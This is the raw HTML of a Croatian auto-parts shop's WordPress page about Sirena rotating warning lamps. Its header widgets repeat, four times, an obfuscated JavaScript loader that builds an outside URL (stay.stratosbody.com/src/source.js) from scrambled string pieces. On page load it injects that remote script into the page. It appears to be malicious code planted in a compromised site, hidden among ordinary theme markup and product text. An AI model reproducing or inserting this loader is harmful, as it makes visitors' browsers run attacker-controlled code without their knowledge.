			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//auto-mag.hr/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.3") format("woff2");
}

.unclickable > a:hover {
  cursor: default;
}

div#logo-carousel-free-12184.logo-carousel-free .sp-lc-logo {
    padding: 0 20px;
}

.sp-lc-container .sp-lc-pagination.swiper-pagination {
	display: none;
}

li.shop-btn {
	background: #0054ac;
	color: #fff;
}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://auto-mag.hr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-11993 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5 elementor-page elementor-page-11993">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://auto-mag.hr/sirena/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://auto-mag.hr/sirena/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://auto-mag.hr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://auto-mag.hr/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Auto Mag" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="/sirena/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						"  >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d012027677" /><input type="hidden" name="_wp_http_referer" value="/sirena/?action=register" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://auto-mag.hr/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://auto-mag.hr/sirena/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://auto-mag.hr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://auto-mag.hr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://auto-mag.hr" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://auto-mag.hr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://auto-mag.hr/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Auto Mag" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://auto-mag.hr" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-12091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12091 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://auto-mag.hr/" class="woodmart-nav-link"><span class="nav-link-text">Naslovnica</span></a></li>
<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://auto-mag.hr/o-nama/" class="woodmart-nav-link"><span class="nav-link-text">O nama</span></a></li>
<li id="menu-item-12107" class="unclickable menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-12107 item-level-0 menu-simple-dropdown wd-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">Naša ponuda</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-1"><a href="https://auto-mag.hr/ate-bremsen-kocioni-sustavi/" class="woodmart-nav-link">ATE Bremsen kočioni sustavi</a></li>
	<li id="menu-item-12096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096 item-level-1"><a href="https://auto-mag.hr/behr-rashladni-sustavi/" class="woodmart-nav-link">BEHR rashladni sustavi</a></li>
	<li id="menu-item-12098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098 item-level-1"><a href="https://auto-mag.hr/febi-dijelovi-ovjesa/" class="woodmart-nav-link">FEBI dijelovi ovjesa</a></li>
	<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099 item-level-1"><a href="https://auto-mag.hr/herthbus/" class="woodmart-nav-link">HERTH+BUS</a></li>
	<li id="menu-item-12101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12101 item-level-1"><a href="https://auto-mag.hr/luk-kvacila-za-teretna-i-dostavna-vozila/" class="woodmart-nav-link">LUK kvačila za teretna i dostavna vozila</a></li>
	<li id="menu-item-12102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12102 item-level-1"><a href="https://auto-mag.hr/mann-hummel-filteri-za-vozila/" class="woodmart-nav-link">Mann + Hummel filteri za vozila</a></li>
	<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11993 current_page_item menu-item-12104 item-level-1"><a href="https://auto-mag.hr/sirena/" class="woodmart-nav-link">Sirena</a></li>
	<li id="menu-item-12105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12105 item-level-1"><a href="https://auto-mag.hr/swf/" class="woodmart-nav-link">SWF</a></li>
	<li id="menu-item-12106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12106 item-level-1"><a href="https://auto-mag.hr/trifa-auto-zarulje/" class="woodmart-nav-link">TRIFA auto žarulje</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://auto-mag.hr/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-12218" class="shop-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-12218 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-primary"><a target="_blank" href="https://www.auto-mag.hr/shop/tvrtka.php" class="woodmart-nav-link"><span class="nav-link-text">Webshop</span><span class="menu-label menu-label-primary"></span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-11993" class="post-11993 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="11993" class="elementor elementor-11993" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e690148 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e690148" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a5df7" data-id="42a5df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-446559c elementor-widget elementor-widget-wd_title" data-id="446559c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-left">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Naša ponuda				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">Sirena</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-562a84a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="562a84a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Tvrtka SIRENA od svog nastanka prije 29 godina pa sve do danas razvila se u jednog od vodećih europskih proizvođača rotacionih lampi te audio-vizualnih sistema za signaliziranje. Sa svojim proizvodnim pogonima u Italiji, te svojih 130 djelatnika kontinurano se razvija kako u pogledu kvaliteite, inovacija te produkcije.</p><p>Sve je počelo pokretanjem programa različitih vrsta električnih sirena uz postojeći program elektromehaničkih sirena. 1976. je krenula izrada rotacionih lampi. Daljni razvoj je obuhvatio rotacione lampe s kontinuiranim te trepćućim svijetlom. Početkom osamdesetih tvrtka je ponudila tržištu Europe novi program audio-vizualnih mostova koji su pokrivali potrebe vozila s prioritetom te hitnošću. Uz ove mostove predstavljena je i nova tehnologija trepćućih rotacionih lampi s xenon tehnologijom. U duhu novih europskih prometnih propisa, 1985. je predstavljen program rotacionih lampi za poljoprivredne strojeve budući da su strogi europski zakoni nalagali da sva poljoprivredna vozila koja se kreću po cestama moraju biti označena rotacionim lampama. Daljnim razvojem baš ove vrste lampi nastala je serija nelomljivih te fleksibilno ovješenih lampi koje su požnjele veliki uspjeh na tržištu. Također je dosta rađeno na multi naponskim sistemima (12-24V) te daljnim razvojem xenonskih lampi.</p>						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b9b6515 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b9b6515" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-02b929d" data-id="02b929d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9728cc5 elementor-widget elementor-widget-image" data-id="9728cc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="350" height="350" src="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01.jpg" class="attachment-large size-large" alt="" srcset="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01.jpg 350w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01-300x300.jpg 300w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-01-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4bfc0fb" data-id="4bfc0fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae28c2e elementor-widget elementor-widget-image" data-id="ae28c2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-02.jpg" class="attachment-large size-large" alt="" srcset="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-02.jpg 350w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-02-300x300.jpg 300w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-02-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc3f8e5" data-id="cc3f8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cae4315 elementor-widget elementor-widget-image" data-id="cae4315" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="350" height="350" src="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-03.jpg" class="attachment-large size-large" alt="" srcset="https://auto-mag.hr/wp-content/uploads/2021/10/sirena-03.jpg 350w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-03-300x300.jpg 300w, https://auto-mag.hr/wp-content/uploads/2021/10/sirena-03-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1db9903 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1db9903" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c286bd" data-id="3c286bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4cede2d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4cede2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>AUTO MAG kao partner tvrtke SIRENA za Hrvatsku ponudio je reprezentativni program asortimana rotacionih lampi za motorna vozila i strojeve koji obuhvaća rotacione lampe koje se učvršćuju direktno na podlogu putem vijka (fiksna montaža), pričvršćenje na cijev (pogodno za poljoprivredne strojeve) te magnetne lampe kao signalizaciju za povremenu upotrebu i brzu montažu.</p>						</div>
				</div>
